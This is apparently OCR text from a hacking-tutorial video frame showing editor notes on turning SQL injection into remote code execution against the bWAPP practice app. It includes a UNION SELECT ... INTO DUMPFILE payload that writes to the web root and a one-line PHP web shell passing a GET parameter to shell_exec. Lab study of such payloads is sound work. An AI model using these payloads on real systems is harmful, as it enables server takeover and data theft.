 eth0: 192.168.134.128
-- Register • Untitled-1 - Code - OSS [Superuser]
File Edit Selection View Go Run Terminal Help
-- Register Untitled-1
1
40
41
42 -- RCE
43 -- Privileges ==> MySql
44 -- Permissions ==> File Access (/etc/passwd)
45 --> PHP ==> anyfile.php (/var/www/html)
46 -- Write the file ==> dumpfile
47
48 UNION Select 1,(Select "Please Subscribe"),3,4,5,6,7 into dumpfile "/var/www/bWAPP/
49
50 -- > Read Config files (Apache)
51
52
53 <?php echo shell_exec($_GET['cmd'].' 2>&1'); ?>
54
55
56
57
58
59
60
61
0 0 Ln 53, Col 42 (4 selected) Spaces: 4 UTF-8 LF SQL
@sindhwadrikunj